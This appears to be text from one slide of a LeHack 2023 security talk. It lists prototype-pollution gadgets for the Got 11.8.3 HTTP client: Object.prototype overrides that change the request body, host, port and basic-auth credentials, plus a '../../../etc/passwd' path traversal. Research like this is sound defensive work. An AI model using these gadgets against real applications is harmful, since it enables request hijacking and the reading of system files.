 29 / 31
Got 11.8.3
Yet another HTTP client, we identified many gadgets:
got-gadgets.js
1 // Override raw body ( affects Content-Type & Content-Length)
2 Object.prototype.body = "foo";
3 // Override json body ( affects Content-Type & Content-Length)
4 Object.prototype.json = {foo: 'bar'};
5 // Override connect host/port/path/search
6 Object.prototype.host = "localhost";
7 Object.prototype.port = 31337;
8 Object.prototype.path = "../../../etc/passwd";
9 Object.prototype.search = "woefijweofij";
10 // Creates basic auth
11 Object.prototype.username = "user";
12 Object.prototype.password = "pass";
LeHack 2023: Kernel Panic
LEHACK
AUTHORITARIAN SYSTEM CRASHED
KERNEL PANIC!